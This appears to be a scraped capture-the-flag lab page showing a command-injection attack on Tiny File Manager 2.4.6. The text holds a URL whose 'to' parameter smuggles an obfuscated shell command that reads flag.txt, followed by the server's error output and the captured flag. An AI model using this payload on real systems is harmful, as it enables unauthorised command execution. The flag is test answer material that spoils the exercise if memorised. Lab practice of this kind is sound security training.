 Tiny File Manager Tiny File Manager 404 Not Found 404 Not Found Tiny File Manager Tiny File Manager
94.237.51.163:40913/index.php?to=%3Bc'a't${IFS}${PATH:0:1}flag.txt&from=605311066.txt&finish=1&move=1
File Manager / ;c'a't${IFS}${PATH:0:1}flag.txt Search Guest
Error while moving: mv: '/var/www/html/files/605311066.txt' and '/var/www/html/files/605311066.txt' are the same file
HTB{c0mm4nd3r_1nj3c70r}
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6